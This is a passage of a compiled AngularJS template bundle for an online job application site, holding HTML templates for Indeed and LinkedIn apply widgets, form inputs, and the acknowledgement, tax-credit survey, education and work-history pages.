ng-class=\"{\'btn-disabled\': ctrl.form.$invalid || ctrl.isClicked, \'btn-danger\': ctrl.form.$dirty && ctrl.form.$invalid}\" ng-show=!!ctrl.webTest><img src=/app/img/ajax_loader_blue_300.gif ng-if=ctrl.isSubmitting style=\"width: 25px; margin-right: 5px;\" class=loading-img> {{ctrl.jobBoard.localization[ctrl.props.webTestNext]}}</button> <span class=required-color style=\"float: left; font-size: 14px; margin-top: 5px; display: flex; justify-content: center;\" ng-if=ctrl.form.$invalid>Complete Form To Continue</span></div></div></form><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div></div>");
$templateCache.put("templates/directives/breadCrumbs.html","<div id=bread-crumbs><ul class=progressbar><li ng-repeat=\"step in steps\" ng-if=isStepVisible(step.name) ng-class=\"{ step: true, \'active\': step.name === current }\"><span class=stepName ng-bind=getStepDisplay(step.name)></span></li></ul><br><br></div><div class=clearfix></div>");
$templateCache.put("templates/directives/facebookAttach.html","<fb:login-button></fb:login-button><input title={{title}} id=facebook-attach-profile-url style=\"display: none;\" ng-model=ngModel>");
$templateCache.put("templates/directives/indeedApply.html","<div ng-show=isIndeedApplyEnabled><div ng-if=indeedAttr.PartnerApiToken class=indeed-awi-btn-container><div id=indeed-apply-widget-{{$id}} class=indeed-awi-btn data-indeed-apply-widget-type=AWI data-indeed-apply-encryptedsourcename={{indeedAttr.SourceNameEnc}} data-indeed-apply-encryptedfeedurl={{indeedAttr.FeedUrlEnc}} data-indeed-apply-encryptedreferenceid={{indeedAttr.ReferenceIdEnc}} data-indeed-apply-partnerapitoken={{indeedAttr.PartnerApiToken}} data-indeed-apply-encryptedjoburl={{indeedAttr.JobUrlEnc}} data-indeed-apply-hl={{indeedAttr.Language}} data-indeed-apply-co={{indeedAttr.Country}} data-indeed-apply-newtab={{indeedAttr.IsOpenedInNewTab}}></div></div><div ng-else ng-show=isIndeedLoaded() class=indeed-apply-widget-container><span class=indeed-apply-widget id=indeed-apply-new-btn data-indeed-apply-apitoken=eac07e567593a8f1ccf8941d57f15bb2ada35eebb2f8a35677321197ad3d28e4 data-indeed-apply-jobid={{job.jobPostIdEnc}} data-indeed-apply-jobcompanyname={{jobBoard.buildSocialName}} data-indeed-apply-jobtitle={{job.jobTitle}} data-indeed-apply-onapplied=onIndeedApplied data-indeed-apply-posturl=https://hire.myavionte.com/sonar/v2/apply/indeed data-indeed-apply-jobmeta={{getMetaData()}}></span></div><script id=indeed-apply-js async></script></div>");
$templateCache.put("templates/directives/linkedinApply.html","<button class=linkedin-apply-widget-compas ng-show=isLinkedinLoaded ng-click=onApply()><span class=\"fa fa-linkedin\">&nbsp;</span> <span>Apply with LinkedIn</span></button>");
$templateCache.put("templates/directives/linkedinAttach.html","<div class=linkedin-signin-button ng-show=\"isLinkedinLoaded && !ngModel\" ng-click=onAttach()></div><div class=linkedin-signin-button-precache-hover></div><div class=linkedin-signin-button-precache-active></div><input title={{title}} id=linkedin-attach-profile-url ng-show=ngModel ng-model=ngModel>");
$templateCache.put("templates/directives/linkedinInit.html","<script type=text/javascript src=//platform.linkedin.com/in.js>\r\n    api_key: g336esdvoso1\r\n    onLoad: onLinkedInLoad\r\n    authorize: false\r\n    suppressWarnings: false\r\n</script>");
$templateCache.put("templates/directives/shareThis.html","<style type=text/css>\r\n    [id^=atstbx] .at-share-btn-elements .at-icon-wrapper:after {\r\n        content: \'Share\';\r\n        height: 20px;\r\n        line-height: 20px;\r\n        font-size: 11px;\r\n        margin-right: 10px;\r\n    }\r\n\r\n    [id^=atstbx] .at-share-btn-elements .at-label {\r\n        display: none;\r\n    }\r\n</style><div class=addthis_inline_share_toolbox data-title=\"{{jobBoard.socialName}} is hiring! Apply now for the position of {{job.jobTitle}}\" data-url=\"http://{{jobBoard.buildName}}.myavionte.com/{{jobBoard.buildType}}/compas_sharejob.aspx?rIdEnc={{job.reqRecordIdEnc}}&rpIdEnc={{job.jobPostIdEnc}}\"></div>");
$templateCache.put("templates/formly/datepicker.html","<p class=input-group><input type=text id={{::id}} name={{::id}} ng-model=model[options.key] class=form-control ng-click=datepicker.open($event) datepicker-popup={{to.datepickerOptions.format}} is-open=datepicker.opened datepicker-options=to.datepickerOptions> <span class=input-group-btn><button type=button class=\"btn btn-default\" ng-click=datepicker.toggle($event) ng-disabled=to.disabled><i class=\"glyphicon glyphicon-calendar\"></i></button></span></p>");
$templateCache.put("templates/formly/facebookAttach.html","<facebook-attach title={{to.label}} ng-model=\"model[options.key || index]\"></facebook-attach>");
$templateCache.put("templates/formly/groupedSelect.html","<ol class=\"nya-bs-select col-sm-12 col-xs-12 col-md-12 col-lg12\" ng-model=\"model[options.key || index]\" data-live-search=true ng-attr-multiple=\"{{options.templateOptions.multiple || undefined}}\" disabled=\"options.templateOptions.options.length === 0\"><li nya-bs-option=\"option in options.templateOptions.options group by option.group\"><span class=dropdown-header>{{$group}}</span> <a><span>{{option.displayText}}</span> <span class=\"glyphicon glyphicon-ok check-mark\"></span></a></li></ol>");
$templateCache.put("templates/formly/input.html","<div class=errorContainer><input type={{to.type}} ng-model=\"model[options.key || index]\" placeholder={{to.placeholder}}><div id=invalidInput>Required</div></div>");
$templateCache.put("templates/formly/linkedinAttach.html","<linkedin-attach title={{to.label}} ng-model=\"model[options.key || index]\"></linkedin-attach>");
$templateCache.put("templates/formly/nyaSelect.html","<ol class=\"nya-bs-select col-sm-12 col-xs-12 col-md-12 col-lg12\" ng-model=\"model[options.key || index]\" data-live-search=true ng-attr-multiple=\"{{options.templateOptions.multiple || undefined}}\" disabled=\"options.templateOptions.options.length === 0\"><li nya-bs-option=\"option in options.templateOptions.options\" ng-class=\"{disabled: option.disabled}\"><a><span>{{option.displayText}}</span> <span class=\"glyphicon glyphicon-ok check-mark\"></span></a></li></ol>");
$templateCache.put("templates/formly/select.html","<style>\r\n\r\n    #invalidInput {\r\n      position: absolute; \r\n      bottom: 6px; \r\n      color: #e00000; \r\n      width: 89%;\r\n      opacity:0;\r\n      font-size: 14px;\r\n      text-align: end;\r\n      pointer-events: none;\r\n    }\r\n    </style><div class=select-cursor style=display:inline-block;><select ng-model=\"model[options.key || index]\" placeholder={{to.placeholder}} ng-options=\"option[to.displayProp] for option in to.options\"></select><div id=invalidInput>Required</div></div>");
$templateCache.put("templates/formly/tagsInput.html","<tags-input ng-model=\"model[options.key || index]\" class=\"bootstrap input-tag\" placeholder={{to.placeholder}} on-tag-added=to.tagAdded($tag) on-tag-removed=to.tagRemoved($tag) replace-spaces-with-dashes=false add-from-autocomplete-only=false on-enter=to.tagsInputOnEnter() ng-keyup=\"to.tagsInputOnKeyup($event, tagList)\"></tags-input>");
$templateCache.put("templates/formly/tagsInputAutoComplete.html","<tags-input ng-model=\"model[options.key || index]\" class=\"bootstrap input-tag\" placeholder={{to.placeholder}} on-tag-added=to.tagAdded($tag) on-tag-removed=to.tagRemoved($tag) replace-spaces-with-dashes=false add-on-enter=true add-from-autocomplete-only=true on-enter=to.tagsInputOnEnter() ng-keyup=\"to.tagsInputOnKeyup($event, tagList)\" display-property={{to.displayProperty}} key-property={{to.keyProperty}} validators={{to.validators}}><auto-complete source=to.loadTags($query) min-length={{to.minLength}} max-results-to-show=25 load-on-empty=false load-on-focus=false load-on-down-arrow=true select-first-match=false display-property=\"{{to.autoCompleteDisplayProperty || to.displayProperty}}\"></auto-complete></tags-input>");
$templateCache.put("templates/formly/textarea.html","<textarea ng-model=\"model[options.key || index]\" placeholder={{to.placeholder}} cols={{to.cols}} rows={{to.rows}}></textarea>");
$templateCache.put("templates/formly/wrappers/hasError.html","<div class=form-group ng-class=\"{\'has-error\': showError}\"><formly-transclude></formly-transclude></div>");
$templateCache.put("templates/formly/wrappers/label.html","<div><label for={{id}} class=\"control-label {{to.labelSrOnly ? \'sr-only\' : \'\'}}\" ng-if=to.label>{{to.label}} <span class=required-color>{{to.required ? \'*\' : \'\'}}</span></label><formly-transclude></formly-transclude></div>");
$templateCache.put("templates/wcag/pages/crs-acknowledgement.html","<div class=crs-acknowledgement><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text=\"{{ctrl.job.jobTitle || \'Job Application\'}}\"></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'acknowledgement\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><section aria-labelledby=acknowledgement-heading class=crs-acknowledgement--section><h2 id=acknowledgement-heading class=crs-acknowledgement--heading>Acknowledgement</h2><label class=crs-acknowledgement--checkbox-row for=acknowledgementCheck><input type=checkbox id=acknowledgementCheck name=acknowledgement-check ng-model=ctrl.model.app_acknowledgement ng-disabled=ctrl.isClicked class=crs-acknowledgement--checkbox aria-describedby=acknowledgement-helper> <span class=crs-acknowledgement--checkbox-label><span ng-if=\"ctrl.jobBoard.localization && ctrl.jobBoard.localization.applyAcknowledgement\" ng-bind-html=ctrl.jobBoard.localization.applyAcknowledgement></span> <span ng-if=\"!ctrl.jobBoard.localization || !ctrl.jobBoard.localization.applyAcknowledgement\">I acknowledge that the information provided is accurate and complete.</span> <span ng-if=\"ctrl.jobBoard.requirements && ctrl.jobBoard.requirements.applyAcknowledgement\" class=crs-acknowledgement--required>*</span></span></label><div class=crs-acknowledgement--error role=alert ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><p id=acknowledgement-helper class=crs-acknowledgement--helper-text ng-if=\"!ctrl.model.app_acknowledgement && ctrl.jobBoard.requirements && ctrl.jobBoard.requirements.applyAcknowledgement\" role=alert>Please acknowledge to continue</p></section><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/pages/crs-adpwotc.html","<div class=crs-adpwotc><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text={{ctrl.job.jobTitle}}></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'adpwotc\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isLoading config=\"{guardType: \'blur\'}\"></crs-loading><crs-loading ng-if=ctrl.isLoading config=\"{guardType: \'blur\'}\"></crs-loading><div class=crs-adpwotc--main><div class=crs-adpwotc--message role=status aria-live=polite ng-if=\"ctrl.message && ctrl.wotcProvider !== 1\"><p ng-bind=ctrl.message></p></div><section id=adpwotc-provider1 aria-labelledby=adpwotc-provider1-heading class=\"crs-adpwotc--section crs-adpwotc--adp\" ng-show=\"ctrl.wotcProvider === 1\"><crs-info-block config=\"{ headerText: \'Work Opportunity Tax Credit Survey\', helperText: ctrl.message, helperTextClass: ctrl.helperTextClass, icon: (ctrl.canProceedToNextStep && !ctrl.helperTextClass) ? { iconId: \'check-circle\' } : undefined, buttons: !ctrl.canProceedToNextStep ? [ { variant: \'secondary\', text: \'Start Work Opportunity Tax Credit Survey\', aria: { label: \'Start Work Opportunity Tax Credit Survey (opens in new window)\' }, onClick: ctrl.startAdpWotc, disabled: !ctrl.wotcSurveyUrl && !ctrl.isLoading } ] : [] }\"></crs-info-block></section><section id=adpwotc-provider2 aria-labelledby=adpwotc-provider2-heading class=\"crs-adpwotc--section crs-adpwotc--experian\" ng-show=\"ctrl.wotcProvider === 2\"><h2 id=adpwotc-provider2-heading class=sr-only>Tax Credit Information</h2><form novalidate name=ctrl.taxCreditApplicantDataForm class=crs-adpwotc--form><fieldset class=crs-adpwotc--fieldset ng-show=ctrl.showApplicantData><legend class=crs-adpwotc--legend>Applicant Information</legend><div class=crs-form-field--row><crs-form-field config=\"{ id: \'taxCreditDetailsFirstName\', label: \'First Name\', type: \'text\', ngModel: \'ctrl.applicantData.app_first_name\', name: \'taxCreditDetailsFirstName\', required: true, autocomplete: \'given-name\', errorMessage: (ctrl.taxCreditApplicantDataForm.taxCreditDetailsFirstName.$dirty && ctrl.taxCreditApplicantDataForm.taxCreditDetailsFirstName.$error.required) ? \'First Name is required\' : \'\' }\"></crs-form-field><crs-form-field config=\"{ id: \'taxCreditDetailsLastName\', label: \'Last Name\', type: \'text\', ngModel: \'ctrl.applicantData.app_last_name\', name: \'taxCreditDetailsLastName\', required: true, autocomplete: \'family-name\', errorMessage: (ctrl.taxCreditApplicantDataForm.taxCreditDetailsLastName.$dirty && ctrl.taxCreditApplicantDataForm.taxCreditDetailsLastName.$error.required) ? \'Last Name is required\' : \'\' }\"></crs-form-field></div><div class=crs-form-field--row><crs-form-field config=\"{ id: \'taxCreditDetailsAddress1\', label: \'Street 1\', type: \'text\', ngModel: \'ctrl.applicantData.app_addr1\', name: \'taxCreditDetailsAddress1\', required: true, autocomplete: \'address-line1\', errorMessage: (ctrl.taxCreditApplicantDataForm.taxCreditDetailsAddress1.$dirty && !ctrl.applicantData.app_addr1) ? \'Required\' : \'\' }\"></crs-form-field><crs-form-field config=\"{ id: \'taxCreditDetailsCity\', label: \'City\', type: \'text\', ngModel: \'ctrl.applicantData.app_city\', name: \'taxCreditDetailsCity\', required: true, autocomplete: \'address-level2\', errorMessage: (ctrl.taxCreditApplicantDataForm.taxCreditDetailsCity.$dirty && !ctrl.applicantData.app_city) ? \'Required\' : \'\' }\"></crs-form-field></div><div class=crs-form-field--row><crs-form-field config=\"{ id: \'taxCreditDetailsState\', label: \'State\', type: \'select\', ngModel: \'ctrl.applicantData.app_state\', name: \'taxCreditDetailsState\', required: true, autocomplete: \'address-level1\', options: ctrl.regions, optionsExpr: \'option.Region for option in config.options\', onChange: ctrl.onRegionChange, errorMessage: (ctrl.taxCreditApplicantDataForm.taxCreditDetailsState.$dirty && !ctrl.applicantData.app_state) ? \'Required\' : \'\' }\"></crs-form-field><crs-form-field config=\"{ id: \'taxCreditDetailsZip\', label: \'Postal Code\', type: \'text\', ngModel: \'ctrl.applicantData.app_zip\', name: \'taxCreditDetailsZip\', required: true, autocomplete: \'postal-code\', errorMessage: (ctrl.taxCreditApplicantDataForm.taxCreditDetailsZip.$dirty && !ctrl.applicantData.app_zip) ? \'Required\' : \'\' }\"></crs-form-field></div></fieldset><fieldset id=taxCreditQuestions class=crs-adpwotc--fieldset ng-if=ctrl.showQuestions><legend class=crs-adpwotc--legend>Tax Credit Questions</legend><div ng-repeat=\"question in ctrl.taxCreditQuestions\" class=crs-adpwotc--question><h3 class=crs-adpwotc--question-header ng-show=\"!question.Type || question.Type == \'\'\">{{question.Label}}</h3><label for=question-input-{{$index}} id=question-label-{{$index}} class=crs-adpwotc--question-label ng-show=\"question.Type && question.Type != \'\'\"><span ng-bind=question.Label></span> <span class=crs-adpwotc--required ng-show=question.IsRequired aria-hidden=true>*</span></label><fieldset class=crs-adpwotc--radio-group ng-if=\"question.Type == \'multipleChoiceSingleAnswerInput\' && question.AnswerOptions.length < 3\"><legend class=sr-only>{{question.Label}}</legend><div class=crs-adpwotc--radio-options><label ng-repeat=\"item in question.AnswerOptions\" class=crs-adpwotc--radio-label><input type=radio class=crs-adpwotc--radio ng-required=question.IsRequired ng-model=question.Answer value={{item.Value}} ng-attr-aria-required=\"{{question.IsRequired ? \'true\' : undefined}}\" ng-attr-aria-describedby=\"{{ (question.Message && question.Message != \'\') ? \'question-message-\' + $parent.$index : undefined }}\"> <span>{{item.Label}}</span></label></div></fieldset><div class=crs-adpwotc--select-wrapper ng-if=\"question.Type == \'multipleChoiceSingleAnswerInput\' && question.AnswerOptions.length > 2\"><select id=question-input-{{$index}} class=crs-adpwotc--select ng-model=question.Answer ng-required=question.IsRequired ng-attr-aria-required=\"{{question.IsRequired ? \'true\' : undefined}}\" ng-attr-aria-describedby=\"{{ (question.Message && question.Message != \'\') ? \'question-message-\' + $index : undefined }}\" title={{question.Label}}><option value>-- Select an option --</option><option ng-repeat=\"item in question.AnswerOptions\" value={{item.Value}}>{{item.Label}}</option></select></div><div ng-if=\"question.Type == \'textFieldInput\'\"><input type=text id=question-input-{{$index}} class=crs-adpwotc--input ng-model=question.Answer ng-required=question.IsRequired ng-attr-aria-required=\"{{question.IsRequired ? \'true\' : undefined}}\" ng-attr-aria-describedby=\"{{ (question.Message && question.Message != \'\') ? \'question-message-\' + $index : undefined }}\" title={{question.Label}}></div><div ng-if=\"question.Type == \'dateInput\'\"><datepicker date-format=MM-dd-yyyy><input type=text id=question-input-{{$index}} class=crs-adpwotc--input ng-model=question.Answer ng-required=question.IsRequired ng-attr-aria-required=\"{{question.IsRequired ? \'true\' : undefined}}\" ng-attr-aria-describedby=\"{{ (question.Message && question.Message != \'\') ? \'question-message-\' + $index : undefined }}\" title={{question.Label}} placeholder=MM-dd-yyyy></datepicker></div><p id=question-message-{{$index}} class=crs-adpwotc--question-message ng-if=\"question.Message && question.Message != \'\'\">{{question.Message}}</p></div></fieldset></form></section><div class=crs-adpwotc--validation-message role=status aria-live=polite ng-if=\"!ctrl.isFormValid() && ((ctrl.showApplicantData) || (!ctrl.showApplicantData && ctrl.surveyCreated && !ctrl.isComplete))\"><span class=crs-adpwotc--required>Complete Form To Continue</span></div></div><crs-job-board-footer buttons=ctrl.footerButtons></crs-job-board-footer><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/wcag/pages/crs-education.html","<div class=crs-education><crs-job-board-header job=ctrl.job job-board=ctrl.jobBoard header-text={{ctrl.job.jobTitle}}></crs-job-board-header><crs-progress-bar config=\"{ orientation: \'horizontal\', current: \'education\', steps: ctrl.jobBoard.steps, localization: ctrl.jobBoard.localization, job: ctrl.job, jobBoard: ctrl.jobBoard }\"></crs-progress-bar><crs-loading ng-if=ctrl.isSubmitting config=\"{guardType: \'blur\'}\"></crs-loading><section aria-labelledby=education-heading class=crs-education--section ng-if=ctrl.jobBoard.applyVisibility.applyEducation><h2 id=education-heading class=crs-education--heading>{{ctrl.jobBoard.localization.applyEducation || \'Education\'}} <span class=crs-form-field--required ng-if=ctrl.isEducationRequired aria-hidden=true>*</span></h2><hr class=\"crs-education--divider crs-divider\"><div class=crs-education--no-education ng-if=\"ctrl.model.AppEducation.length === 0 || !ctrl.model.AppEducation\"><div class=crs-education--checkbox-field><input type=checkbox id=noEducation name=no-education ng-model=ctrl.model.noEducation class=crs-education--checkbox> <label for=noEducation class=crs-education--checkbox-label>No Education</label></div></div><form name=educationForm class=crs-education--form novalidate ng-if=\"!ctrl.model.noEducation && ctrl.model.AppEducation.length > 0\"><div ng-repeat=\"edu in ctrl.model.AppEducation\" class=crs-education--item><div class=crs-education--remove-button><crs-button on-click=ctrl.removeEdu(edu) config=\"{ variant: \'tertiaryGray\', iconId: \'x\', iconOnly: true, aria: { label: \'Remove education entry\' } }\"></crs-button></div><div class=crs-form-field--row><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyEducationSchool config=\"{ id: \'school-\' + $index, label: ctrl.jobBoard.localization.applyEducationSchool || \'School\', type: \'text\', ngModel: \'ctrl.model.AppEducation[\' + $index + \'].edu_school\', name: \'school-input-\' + $index, required: ctrl.jobBoard.requirements.applyEducationSchool, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyEducationSchool || \'school name\'), errorMessage: ((ctrl.hasAttemptedSubmit || educationForm[\'school-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyEducationSchool && !edu.edu_school) ? ((ctrl.jobBoard.localization.applyEducationSchool || \'School\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyEducationDegree config=\"{ id: \'degree-\' + $index, label: ctrl.jobBoard.localization.applyEducationDegree || \'Degree\', type: \'text\', ngModel: \'ctrl.model.AppEducation[\' + $index + \'].edu_degree\', name: \'degree-input-\' + $index, required: ctrl.jobBoard.requirements.applyEducationDegree, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyEducationDegree || \'degree\'), errorMessage: ((ctrl.hasAttemptedSubmit || educationForm[\'degree-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyEducationDegree && !edu.edu_degree) ? ((ctrl.jobBoard.localization.applyEducationDegree || \'Degree\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyEducationDegreeType config=\"{ id: \'degreeType-\' + $index, label: ctrl.jobBoard.localization.applyEducationDegreeType || \'Degree Type\', type: \'select\', ngModel: \'ctrl.model.AppEducation[\' + $index + \'].edu_type_obj\', name: \'degree-type-select-\' + $index, required: ctrl.jobBoard.requirements.applyEducationDegreeType, options: ctrl.eduTypes, optionsExpr: \'option.value for option in config.options\', errorMessage: ((ctrl.hasAttemptedSubmit || educationForm[\'degree-type-select-\' + $index].$touched) && ctrl.jobBoard.requirements.applyEducationDegreeType && !edu.edu_type_obj) ? ((ctrl.jobBoard.localization.applyEducationDegreeType || \'Degree Type\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyEducationField config=\"{ id: \'field-\' + $index, label: ctrl.jobBoard.localization.applyEducationField || \'Field\', type: \'text\', ngModel: \'ctrl.model.AppEducation[\' + $index + \'].edu_field\', name: \'field-input-\' + $index, required: ctrl.jobBoard.requirements.applyEducationField, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyEducationField || \'field of study\'), errorMessage: ((ctrl.hasAttemptedSubmit || educationForm[\'field-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyEducationField && !edu.edu_field) ? ((ctrl.jobBoard.localization.applyEducationField || \'Field\') + \' is required\') : \'\' }\"></crs-form-field></div><div class=crs-form-field--row ng-if=ctrl.jobBoard.applyVisibility.applyEducationDates><crs-form-field config=\"{ id: \'from-\' + $index, label: ctrl.jobBoard.localization.applyEducationFrom || \'From\', type: \'text\', ngModel: \'ctrl.model.AppEducation[\' + $index + \'].edu_from\', name: \'from-input-\' + $index, required: ctrl.jobBoard.requirements.applyEducationDates, placeholder: \'MM/YYYY\', errorMessage: ((ctrl.hasAttemptedSubmit || educationForm[\'from-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyEducationDates && !edu.edu_from) ? ((ctrl.jobBoard.localization.applyEducationFrom || \'From\') + \' date is required\') : \'\' }\"></crs-form-field><crs-form-field config=\"{ id: \'to-\' + $index, label: ctrl.jobBoard.localization.applyEducationTo || \'To\', type: \'text\', ngModel: \'ctrl.model.AppEducation[\' + $index + \'].edu_to\', name: \'to-input-\' + $index, required: ctrl.jobBoard.requirements.applyEducationDates && !edu.current, placeholder: \'MM/YYYY\', readonly: edu.current, errorMessage: ((ctrl.hasAttemptedSubmit || educationForm[\'to-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyEducationDates && !edu.current && !edu.edu_to) ? ((ctrl.jobBoard.localization.applyEducationTo || \'To\') + \' date is required\') : \'\' }\"></crs-form-field></div><div class=crs-education--checkbox-wrapper ng-if=ctrl.jobBoard.applyVisibility.applyEducationDates><div class=crs-education--checkbox-field><input type=checkbox id=currentlyAttending-{{$index}} name=currently-attending-{{$index}} ng-model=edu.current ng-change=ctrl.handleCurrentlyAttending(edu) class=crs-education--checkbox> <label for=currentlyAttending-{{$index}}>Currently attending</label></div></div><hr class=\"crs-education--divider crs-divider\" ng-show=!$last></div></form><div class=crs-education--add-button><crs-button on-click=ctrl.addEdu() config=\"{ variant: \'secondary\', iconId: \'plus\', text: ctrl.model.AppEducation.length === 0 ? (\'Add \' + (ctrl.jobBoard.localization.applyEducation || \'Education\')) : \'Add Another\', disabled: ctrl.model.noEducation || ctrl.model.AppEducation.length >= 5 }\"></crs-button></div><hr class=\"crs-education-work-history-divider crs-divider\" ng-if=\"ctrl.jobBoard.applyVisibility.applyWorkHistory && ctrl.jobBoard.applyVisibility.applyEducation\"></section><section aria-labelledby=work-history-heading class=crs-work-history--section ng-if=ctrl.jobBoard.applyVisibility.applyWorkHistory><h2 id=work-history-heading class=crs-work-history--heading>{{ctrl.jobBoard.localization.applyWorkHistory || \'Work History\'}} <span class=crs-form-field--required ng-if=ctrl.isWorkHistoryRequired aria-hidden=true>*</span></h2><hr class=\"crs-work-history--divider crs-divider\"><div class=crs-work-history--no-work-history ng-if=\"ctrl.model.AppJobHistories.length === 0 || !ctrl.model.AppJobHistories\"><div class=crs-work-history--checkbox-field><input type=checkbox id=noWorkHistory name=no-work-history ng-model=ctrl.model.noWorkHistory class=crs-work-history--checkbox> <label for=noWorkHistory class=crs-work-history--checkbox-label>No Work History</label></div></div><form name=workHistoryForm class=crs-work-history--form novalidate ng-if=\"!ctrl.model.noWorkHistory && ctrl.model.AppJobHistories.length > 0\"><div ng-repeat=\"work in ctrl.model.AppJobHistories\" class=crs-work-history--item><div class=crs-work-history--remove-button><crs-button on-click=ctrl.removeWork(work) config=\"{ variant: \'tertiaryGray\', iconId: \'x\', iconOnly: true, aria: { label: \'Remove work history entry\' } }\"></crs-button></div><div class=crs-form-field--row><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyWorkHistoryCompany config=\"{ id: \'company-\' + $index, label: ctrl.jobBoard.localization.applyWorkHistoryCompany || \'Company\', type: \'text\', ngModel: \'ctrl.model.AppJobHistories[\' + $index + \'].jobhist_company\', name: \'company-input-\' + $index, required: ctrl.jobBoard.requirements.applyWorkHistoryCompany, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyWorkHistoryCompany || \'company name\'), errorMessage: ((ctrl.hasAttemptedSubmit || workHistoryForm[\'company-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyWorkHistoryCompany && !work.jobhist_company) ? ((ctrl.jobBoard.localization.applyWorkHistoryCompany || \'Company\') + \' is required\') : \'\' }\"></crs-form-field><crs-form-field ng-if=ctrl.jobBoard.applyVisibility.applyWorkHistoryTitle config=\"{ id: \'title-\' + $index, label: ctrl.jobBoard.localization.applyWorkHistoryTitle || \'Title\', type: \'text\', ngModel: \'ctrl.model.AppJobHistories[\' + $index + \'].jobhist_title\', name: \'title-input-\' + $index, required: ctrl.jobBoard.requirements.applyWorkHistoryTitle, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyWorkHistoryTitle || \'title\'), errorMessage: ((ctrl.hasAttemptedSubmit || workHistoryForm[\'title-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyWorkHistoryTitle && !work.jobhist_title) ? ((ctrl.jobBoard.localization.applyWorkHistoryTitle || \'Title\') + \' is required\') : \'\' }\"></crs-form-field></div><div class=crs-form-field--row ng-if=ctrl.jobBoard.applyVisibility.applyWorkHistoryDates><crs-form-field config=\"{ id: \'work-from-\' + $index, label: ctrl.jobBoard.localization.applyWorkHistoryFrom || \'From\', type: \'text\', ngModel: \'ctrl.model.AppJobHistories[\' + $index + \'].jobhist_from\', name: \'work-from-input-\' + $index, required: ctrl.jobBoard.requirements.applyWorkHistoryDates, placeholder: \'MM/YYYY\', errorMessage: ((ctrl.hasAttemptedSubmit || workHistoryForm[\'work-from-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyWorkHistoryDates && !work.jobhist_from) ? ((ctrl.jobBoard.localization.applyWorkHistoryFrom || \'From\') + \' date is required\') : \'\' }\"></crs-form-field><crs-form-field config=\"{ id: \'work-to-\' + $index, label: ctrl.jobBoard.localization.applyWorkHistoryTo || \'To\', type: \'text\', ngModel: \'ctrl.model.AppJobHistories[\' + $index + \'].jobhist_to\', name: \'work-to-input-\' + $index, required: ctrl.jobBoard.requirements.applyWorkHistoryDates && !work.current, placeholder: \'MM/YYYY\', readonly: work.current, errorMessage: ((ctrl.hasAttemptedSubmit || workHistoryForm[\'work-to-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyWorkHistoryDates && !work.current && !work.jobhist_to) ? ((ctrl.jobBoard.localization.applyWorkHistoryTo || \'To\') + \' date is required\') : \'\' }\"></crs-form-field></div><div class=crs-work-history--checkbox-wrapper ng-if=ctrl.jobBoard.applyVisibility.applyWorkHistoryDates><div class=crs-work-history--checkbox-field><input type=checkbox id=currentPosition-{{$index}} name=current-position-{{$index}} ng-model=work.current ng-change=ctrl.handleCurrentPosition(work) class=crs-work-history--checkbox> <label for=currentPosition-{{$index}}>Current Position</label></div></div><div class=crs-work-history--summary-field ng-if=ctrl.jobBoard.applyVisibility.applyWorkHistorySummary><crs-form-field config=\"{ id: \'summary-\' + $index, label: ctrl.jobBoard.localization.applyWorkHistorySummary || \'Summary\', type: \'textarea\', ngModel: \'ctrl.model.AppJobHistories[\' + $index + \'].jobhist_summary\', name: \'summary-input-\' + $index, required: ctrl.jobBoard.requirements.applyWorkHistorySummary, placeholder: \'Enter \' + (ctrl.jobBoard.localization.applyWorkHistorySummary || \'summary\'), errorMessage: ((ctrl.hasAttemptedSubmit || workHistoryForm[\'summary-input-\' + $index].$touched) && ctrl.jobBoard.requirements.applyWorkHistorySummary && !work.jobhist_summary) ? ((ctrl.jobBoard.localization.applyWorkHistorySummary || \'Summary\') + \' is required\') : \'\' }\"></crs-form-field></div><hr class=\"crs-work-history--divider crs-divider\" ng-show=!$last></div></form><div class=crs-work-history--add-button><crs-button on-click=ctrl.addWork() config=\"{ variant: \'secondary\', iconId: \'plus\', text: ctrl.model.AppJobHistories.length === 0 ? (\'Add \' + (ctrl.jobBoard.localization.applyWorkHistory || \'Work History\')) : \'Add Another\', disabled: ctrl.model.noWorkHistory || ctrl.model.AppJobHistories.length >= 5 